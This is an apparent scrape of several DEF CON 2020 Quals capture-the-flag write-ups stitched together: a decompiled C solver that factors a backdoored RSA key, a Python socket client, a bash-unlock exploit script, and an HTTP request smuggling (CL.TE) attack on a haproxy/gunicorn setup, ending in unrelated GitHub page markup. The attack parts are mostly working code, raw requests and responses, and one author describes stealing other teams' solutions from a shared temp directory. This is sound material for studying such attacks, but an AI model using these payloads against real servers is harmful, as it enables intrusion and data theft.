RSA * createRsaStruct(BIGNUM * p, BIGNUM * q){ RSA *rsa; // [rsp+10h] [rbp-60h] BIGNUM *n; // [rsp+18h] [rbp-58h] BIGNUM *e; // [rsp+20h] [rbp-50h] BIGNUM *d; // [rsp+28h] [rbp-48h] BIGNUM * v7; // [rsp+30h] [rbp-40h] BIGNUM * v8; // [rsp+38h] [rbp-38h] BIGNUM * v9; // [rsp+40h] [rbp-30h] BIGNUM *v10; // [rsp+48h] [rbp-28h] BIGNUM *v11; // [rsp+50h] [rbp-20h] BIGNUM *v12; // [rsp+58h] [rbp-18h] BIGNUM * v13; // [rsp+60h] [rbp-10h] BIGNUM * v14; // [rsp+68h] [rbp-8h]
rsa = RSA_new(); n = BN_new(); e = BN_new(); d = BN_new(); v7 = BN_new(); v8 = BN_new(); v9 = BN_new(); v10 = BN_new(); v11 = BN_new(); v12 = BN_new(); v13 = BN_new(); v14 = BN_new(); BN_mul(n, p, q, g_BN_ctx); BN_set_word(e, 0x10001LL); BN_sub(v13, p, g_BN_1); BN_div(0LL, v10, d, v13, g_BN_ctx); BN_sub(v14, q, g_BN_1); BN_div(0LL, v11, d, v14, g_BN_ctx); BN_mod_inverse(v12, q, p, g_BN_ctx); BN_gcd(v7, v13, v14, g_BN_ctx); BN_mul(v8, v13, v14, g_BN_ctx); BN_div(v9, 0LL, v8, v7, g_BN_ctx); BN_mod_inverse(d, e, v9, g_BN_ctx); rsa->p = p; rsa->q = q; printf("n: %s\n", BN_bn2hex(n)); rsa->n = n; rsa->e = e; rsa->d = d; rsa->dmp1 = v10; rsa->dmq1 = v11; rsa->iqmp = v12; return rsa;}
// cames from boooring sslint BN_sqrt(BIGNUM *out_sqrt, const BIGNUM *in, BN_CTX *ctx) { BIGNUM *estimate, *tmp, *delta, *last_delta, *tmp2; int ok = 0, last_delta_valid = 0;
if (in->neg) { return 0; } if (BN_is_zero(in)) { BN_zero(out_sqrt); return 1; }
BN_CTX_start(ctx); if (out_sqrt == in) { estimate = BN_CTX_get(ctx); } else { estimate = out_sqrt; } tmp = BN_CTX_get(ctx); last_delta = BN_CTX_get(ctx); delta = BN_CTX_get(ctx); if (estimate == NULL || tmp == NULL || last_delta == NULL || delta == NULL) { goto err; }
// We estimate that the square root of an n-bit number is 2^{n/2}. if (!BN_lshift(estimate, BN_value_one(), BN_num_bits(in)/2)) { goto err; }
// This is Newton's method for finding a root of the equation |estimate|^2 - // |in| = 0. for (;;) { // |estimate| = 1/2 * (|estimate| + |in|/|estimate|) if (!BN_div(tmp, NULL, in, estimate, ctx) || !BN_add(tmp, tmp, estimate) || !BN_rshift1(estimate, tmp) || // |tmp| = |estimate|^2 !BN_sqr(tmp, estimate, ctx) || // |delta| = |in| - |tmp| !BN_sub(delta, in, tmp)) { goto err; }
delta->neg = 0; // The difference between |in| and |estimate| squared is required to always // decrease. This ensures that the loop always terminates, but I don't have // a proof that it always finds the square root for a given square. if (last_delta_valid && BN_cmp(delta, last_delta) >= 0) { break; }
last_delta_valid = 1;
tmp2 = last_delta; last_delta = delta; delta = tmp2; }
if (BN_cmp(tmp, in) != 0) { goto err; }
ok = 1;
err: if (ok && out_sqrt == in && !BN_copy(out_sqrt, estimate)) { ok = 0; } BN_CTX_end(ctx); return ok;}
RSA *haxme(BIGNUM * n){ // Find the prime based on our input BIGNUM * prime = BN_new(); BN_hex2bn(&prime, "1000000000000000000000000000"); BIGNUM * mod = BN_new(); for (int i = 0; i < 0x10000; i++) { BN_add_word(prime, 1);
BN_mod(mod, n, prime, g_BN_ctx); if (BN_cmp(mod, g_BN_1) != 0) continue; printf("prime: %s\n", BN_bn2hex(prime)); break; } BIGNUM *nm1 = BN_new(); BN_sub(nm1, n, g_BN_1); BIGNUM *abp2aADDb = BN_new(); BIGNUM *rem = BN_new(); BN_div(abp2aADDb, rem, nm1, prime, g_BN_ctx); BN_rshift1(abp2aADDb, abp2aADDb); BIGNUM *aADDb = BN_new(); BN_mod(aADDb, abp2aADDb, prime, g_BN_ctx); // a + b BIGNUM *aMULb = BN_new(); BN_sub(aMULb, abp2aADDb, aADDb); BN_rshift1(aMULb, aMULb); BN_div(aMULb, rem, aMULb, prime, g_BN_ctx); // a * b if (BN_cmp(rem, g_BN_0) != 0) { printf("FAIL\n"); // a + b > p #fixme exit(0); } BIGNUM *aADDbDIV2 = BN_new(); BN_rshift1(aADDbDIV2, aADDb); BIGNUM *tmp = BN_new(); BN_mul(tmp, aADDbDIV2, aADDbDIV2, g_BN_ctx); BN_sub(tmp, tmp, aMULb); BN_sqrt(tmp, tmp, g_BN_ctx); BIGNUM *a = BN_new(); BN_add(a, aADDbDIV2, tmp); printf("a: %s\n", BN_bn2hex(a)); BIGNUM *b = BN_new(); BN_sub(b, aADDbDIV2, tmp); printf("b: %s\n", BN_bn2hex(b)); BIGNUM * p = BN_new(); BN_mul(p, prime, a, g_BN_ctx); BN_lshift1(p, p); BN_add(p, p, g_BN_1); BIGNUM * q = BN_new(); BN_mul(q, prime, b, g_BN_ctx); BN_lshift1(q, q); BN_add(q, q, g_BN_1); return createRsaStruct(p, q);}
void do_BN(){ FILE *f = fopen("pub.pem", "rb"); RSA *rsa = NULL; PEM_read_RSAPublicKey(f, &rsa, 0, 0); rsa = haxme(rsa->n); FILE *fd = fopen("q.hex", "rb"); char data[1000]; int len = fread(data, 1, 1000, fd); char dec[1000]; memset(dec, 0, 1000); RSA_private_decrypt(len, data, dec, rsa, 1); printf("%s\n", dec); int a, b; sscanf (dec,"What's the sum of %d and %d?", &a, &b); int64_t x = a; x += b; printf("%ld\n", x);}
void free_BN(){ BN_free(g_BN_0); BN_free(g_BN_1); BN_free(g_BN_3); BN_free(g_BN_5); BN_free(g_BN_7);}
int main(){ init_BN(); do_BN(); free_BN(); return 0LL;}```A little wrapper written in python:```#!/usr/bin/env python
import socket, binascii, os
HOST = 'coooppersmith.challenges.ooo'PORT = 5000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((HOST, PORT))
def readln(s): data = '' c = s.recv(1) while c == None: c = s.recv(1) while c != '\n': data = data + c c = s.recv(1) while c == None: c = s.recv(1) return data
s.sendall(b'000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000\n')
while readln(s) != '-----BEGIN RSA PUBLIC KEY-----': pass
rsa = '-----BEGIN RSA PUBLIC KEY-----\n'
line = readln(s)while line != '-----END RSA PUBLIC KEY-----': rsa += line + '\n' line = readln(s)rsa += line + '\n'
open('pub.pem', 'wb').write(rsa)
while readln(s) != 'Question: ': pass
question = readln(s)
open('q.hex', 'wb').write(binascii.unhexlify(question))
stream = os.popen('./keygen')output = stream.read()response = output.splitlines()[-1]print responseif response == 'FAIL': exit()
s.sendall(response + '\n')
while readln(s) != 'Your flag message:': pass
question = readln(s)
open('q.hex', 'wb').write(binascii.unhexlify(question))
stream = os.popen('./keygen')output = stream.read()
response = output.splitlines()[-2]print response``` |
# ooobash Writeup
### DEFCON 2020 Quals - reversing 120 - 58 solves
> Execute 'getflag' to get the flag. `ooobash.challenges.ooo 5000`
#### Observation
Modified `bash` cli is given. After reversing key functions `getflag_builtin`, `update_ooostate`, I found out that all I have to do to get that flag is to input specific bash commands to unlock 13 stages. The number of locked stages is stored at `leftnum` with initial value of 13, and `update_ooostate` decrements `leftnum` by one. Find xrefs to `update_ooostate` and reverse to find out proper bash commands.
#### Exploit
Each function below unlocks each stages.
```pythondef lock0(): shell('unlockbabylock') check(0)
def lock1(): shell('set -o noclobber; cd /var/tmp; echo yo > badr3d1r90123456') shell('set -o noclobber; cd /var/tmp; echo yo > badr3d1r90123456') check(1)
def lock2(): shell('set -o sneaky; echo 1 > /tmp/.sneakyhihihiasd') check(2)
def lock3(): shell('bash -iL') check(3)
def lock4(): shell('export OOOENV=alsulkxjcn92') shell('bash -i') check(4)
def lock5(): shell('a') shell('b') shell('c') check(5)
def lock6(): shell('$(exit 57)') check(6)
def lock7(): shell('echo >/dev/udp/127.0.0.1/53') check(7)
def lock8(): shell('kill -10 $$') check(8)
def lock9(): shell('alias yo=\'echo yo!\'') shell('alias yo=\'echo yo!\'') check(9)
def lock10(): shell('declare -r ARO=ARO; declare -r ARO=ARO') check(10)
def lock11(): shell('function fnx { exit; }; function fn { exit; }') check(11)
def lock12(): fname = os.urandom(6) shell(f'echo -e \'if :\nthen\n\n\n\nfalse\nfi\' > /var/tmp/{fname}; source /var/tmp/{fname}') check(12)```
I had to choose the sequence for unlocking each lock carefully because some of unlock functions executed bash again. Unlock everything with carefully chosen sequences:
```pythondef unlock(): lock4() lock3() lock5() lock6() lock0() lock1() lock9() lock7() lock8() lock11() lock2() lock10() lock12()```
And get the flag:
```OOO{r3VEr51nG_b4sH_5Cr1P7s_I5_lAm3_bU7_R3vErs1Ng_b4SH_is_31337}```
Original binary: [bash](bash)
Exploit code: [solve.py](solve.py)
### Somewhat interesting
I used directory `/var/tmp` to store temp files. Others had the same idea, and some teams even wrote their payloads to scripts stored in that directory. Because of this, I didn't fully reversed the whole binary, but read all contents by `cat /var/tmp/*` to steal others' solution! One stolen example script:
``` 5066 #!/bin/sh 5067 OOOENV=alsulkxjcn92 ./ooobash -L <<EOF 5068 if : 5069 then 5070 # 3 5071 # 4 5072 # 5 5073 false 5074 fi 5075 5076 a 5077 b 5078 c 5079 5080 unlockbabylock 5081 set -o noclobber; echo 1 2> /tmp/badr3d1rzzzzzza; echo 1 2> /tmp/badr3d1rzzzzzza 5082 set -o sneaky; echo 1 > /tmp/.sneakyhihihiasd 5083 (exit 57); 5084 echo 1 > /dev/tcp/127.0.0.1/53 5085 kill -10 $$ 5086 alias yo="echo yo!" - 9 5087 declare -r ARO=ARO; declare -r ARO=ARO - 10 5088 function fnx { echo $1 ; } ; fn 1 - 11 5089 EOF``` |
# DEF CON CTF Qualifier 2020 – uploooadit
* **Category:** web* **Points:** 110
## Challenge
> https://uploooadit.oooverflow.io/> > Files:> > [app.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DEF%20CON%20CTF%20Qualifier%202020/uploooadit/app.py) 358c19d6478e1f66a25161933566d7111dd293f02d9916a89c56e09268c2b54c>> [store.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DEF%20CON%20CTF%20Qualifier%202020/uploooadit/store.py) dd5cee877ee73966c53f0577dc85be1705f2a13f12eb58a56a500f1da9dc49c0
[Official solution here.](https://github.com/o-o-overflow/dc2020q-uploooadit)
## Solution
With this web application you can submit a text content to a remote S3 bucket defining a GUID for the key and then retrieving the same text content via the GUID.
The functionality endpoint is `/files/`. The GUID can be set with `X-guid` HTTP header.
Analyzing the two given files ([app.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DEF%20CON%20CTF%20Qualifier%202020/uploooadit/app.py) and [store.py](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DEF%20CON%20CTF%20Qualifier%202020/uploooadit/store.py)) you can discover that no intended vulnerabilities are present.
Analyzing responses, you can discover some interesting HTTP headers:* `Server`;* `Via`;* `X-Served-By`.
```GET /files/00000000-0000-0666-1234-0000ffa20000 HTTP/1.1Host: uploooadit.oooverflow.io
HTTP/1.1 404 NOT FOUNDServer: gunicorn/20.0.0Date: Sat, 16 May 2020 13:20:13 GMTContent-Type: text/html; charset=utf-8Content-Length: 232Via: haproxyX-Served-By: ip-10-0-0-183.us-east-2.compute.internal
<title>404 Not Found</title><h1>Not Found</h1>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.```
The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.
It seems that the architecture is composed by a proxy (`haproxy` 1.9.10) and different hosts behind it (`gunicorn` 20.0.0) which run the application.
Considering the infrastructure, this seems to be an *[HTTP Desync Attack](https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn) CL.TE* scenario.
Other information can be found [here](https://nathandavison.com/blog/haproxy-http-request-smuggling) and [here](https://blog.deteact.com/gunicorn-http-request-smuggling/).
The malicious HTTP request will be the following (the char between `Transfer-Encoding:` and `chunked` is `0x0b`).
```POST /files/ HTTP/1.1Host: uploooadit.oooverflow.ioContent-Length: 175Content-type: text/plainConnection: keep-aliveX-guid: 00000000-0000-0666-1234-0000ffa20000Transfer-Encoding:?chunked
0
POST /files/ HTTP/1.1Host: uploooadit.oooverflow.ioConnection: closex-guid: 00000000-0000-0666-1234-0000ffa20000Content-Type: text/plainContent-Length: 387
A
```
Which will give the following answer.
```HTTP/1.1 201 CREATEDServer: gunicorn/20.0.0Date: Mon, 18 May 2020 00:31:05 GMTContent-Type: text/html; charset=utf-8Content-Length: 0Via: haproxyX-Served-By: ip-10-0-1-95.us-east-2.compute.internal
```
At this point it is sufficient to read the defined object.
```GET /files/00000000-0000-0666-1234-0000ffa20000 HTTP/1.1Host: uploooadit.oooverflow.io
```
Which will return a POST request containing the flag.
```HTTP/1.1 200 OKServer: gunicorn/20.0.0Date: Mon, 18 May 2020 00:31:09 GMTContent-Type: text/plainContent-Length: 387Via: haproxyX-Served-By: ip-10-0-1-95.us-east-2.compute.internal
APOST /files/ HTTP/1.1Host: 127.0.0.1:8080User-Agent: invokerAccept-Encoding: gzip, deflateAccept: */*Content-Type: text/plainX-guid: b6e184e0-593e-4c5a-98da-0df304752a0eContent-Length: 152X-Forwarded-For: 127.0.0.1
Congratulations!OOO{That girl thinks she's the queen of the neighborhood/She's got the hottest trike in town/That girl, she holds her head up so high}
```
The flag is the following.
```OOO{That girl thinks she's the queen of the neighborhood/She's got the hottest trike in town/That girl, she holds her head up so high}``` |
If you watched the video you were able to read these clues:```OOO{w3lc0me_1337_players_and_good_luck_with_the_game}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/sharky20/misc/erwins-file-manager at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="BC7C:7430:5075CCA:529E3D4:6412208F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7d902a5e23dd479a3811e2e23e8101a6611ab7892cd6d8ad6198773b92da4c7f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQzdDOjc0MzA6NTA3NUNDQTo1MjlFM0Q0OjY0MTIyMDhGIiwidmlzaXRvcl9pZCI6IjMyNjA2MDY1Nzg1NzE3NDc0NzEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="0f77ed15da5c09f0ecde8469df757c7cc3bed615f39582810cc7120329b804c2" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/sharky20/misc/erwins-file-manager at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/sharky20/misc/erwins-file-manager at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/misc/erwins-file-manager" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
